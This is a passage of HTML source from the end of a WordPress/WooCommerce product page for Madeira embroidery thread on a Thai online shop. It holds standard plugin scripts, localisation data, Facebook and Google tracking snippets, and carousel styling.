                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"c4fadc1f6d","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"88539fd348"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"c4fadc1f6d","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"88539fd348"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96e6488f9b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7511,"title":"%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81%20Classic%20%2340%201000m%20Multicolor%20%E0%B8%AA%E0%B8%B5%202016%20%E2%80%93%20PinnShop","excerpt":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e40\u0e23\u0e22\u0e2d\u0e19 Classic \u0e40\u0e1a\u0e2d\u0e23\u0e4c 40 \u0e0a\u0e19\u0e34\u0e14 Ombre \u0e44\u0e25\u0e48\u0e2a\u0e35\u0e41\u0e1a\u0e1a\u0e40\u0e2b\u0e47\u0e19\u0e2a\u0e35\u0e2a\u0e25\u0e31\u0e1a\u0e42\u0e17\u0e19\u0e41\u0e1a\u0e1a\u0e01\u0e25\u0e21\u0e01\u0e25\u0e37\u0e19 \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d Madeira \u0e08\u0e32\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e40\u0e22\u0e2d\u0e23\u0e21\u0e19\u0e35 \u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e2a\u0e39\u0e07 \u0e1b\u0e31\u0e01\u0e07\u0e48\u0e32\u0e22 \u0e43\u0e2b\u0e49\u0e2a\u0e35\u0e2a\u0e27\u0e22\u0e2a\u0e14 \u0e40\u0e07\u0e32\u0e07\u0e32\u0e21 \u0e1c\u0e25\u0e34\u0e15\u0e08\u0e32\u0e01\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34 100% (\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 1000 \u0e40\u0e21\u0e15\u0e23)","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2019\/04\/AT-MED-CL2016.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96e6488f9b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7511,"title":"%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81%20Classic%20%2340%201000m%20Multicolor%20%E0%B8%AA%E0%B8%B5%202016%20%E2%80%93%20PinnShop","excerpt":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e40\u0e23\u0e22\u0e2d\u0e19 Classic \u0e40\u0e1a\u0e2d\u0e23\u0e4c 40 \u0e0a\u0e19\u0e34\u0e14 Ombre \u0e44\u0e25\u0e48\u0e2a\u0e35\u0e41\u0e1a\u0e1a\u0e40\u0e2b\u0e47\u0e19\u0e2a\u0e35\u0e2a\u0e25\u0e31\u0e1a\u0e42\u0e17\u0e19\u0e41\u0e1a\u0e1a\u0e01\u0e25\u0e21\u0e01\u0e25\u0e37\u0e19 \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d Madeira \u0e08\u0e32\u0e01\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28\u0e40\u0e22\u0e2d\u0e23\u0e21\u0e19\u0e35 \u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e2a\u0e39\u0e07 \u0e1b\u0e31\u0e01\u0e07\u0e48\u0e32\u0e22 \u0e43\u0e2b\u0e49\u0e2a\u0e35\u0e2a\u0e27\u0e22\u0e2a\u0e14 \u0e40\u0e07\u0e32\u0e07\u0e32\u0e21 \u0e1c\u0e25\u0e34\u0e15\u0e08\u0e32\u0e01\u0e18\u0e23\u0e23\u0e21\u0e0a\u0e32\u0e15\u0e34 100% (\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 1000 \u0e40\u0e21\u0e15\u0e23)","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2019\/04\/AT-MED-CL2016.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"7511","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":7541,"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Classic #40 1000m Multicolor \u0e2a\u0e35 2149","categories":[{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e40\u0e23\u0e22\u0e2d\u0e19 \u0e2a\u0e35\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e1a 1000M"}],"price":11900},{"id":10017,"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Classic #40 1000m Multicolor \u0e2a\u0e35 2018","categories":[{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e40\u0e23\u0e22\u0e2d\u0e19 \u0e2a\u0e35\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e1a 1000M"}],"price":11900},{"id":10015,"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Classic #40 1000m Multicolor \u0e2a\u0e35 2011","categories":[{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e40\u0e23\u0e22\u0e2d\u0e19 \u0e2a\u0e35\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e1a 1000M"}],"price":11900},{"id":671842,"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Classic #40 1000m Multicolor \u0e2a\u0e35 2001","categories":[{"name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e40\u0e23\u0e22\u0e2d\u0e19 \u0e2a\u0e35\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e1a 1000M"}],"price":11900}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"758edec7e9","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Classic #40 1000m Multicolor \u0e2a\u0e35 2016",
    "content_ids": "[\"AT-MED-CLM2016_7511\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"AT-MED-CLM2016_7511\",\"quantity\":1}]",
    "content_category": "\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e40\u0e23\u0e22\u0e2d\u0e19 \u0e2a\u0e35\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e1a 1000M",
    "value": "119",
    "currency": "THB"
}, {
    "eventID": "e39a1aee-6fa6-4040-aace-9b4251baf53b"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "cf8b4f17-5de9-4ec1-98be-6aeb665f59de"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
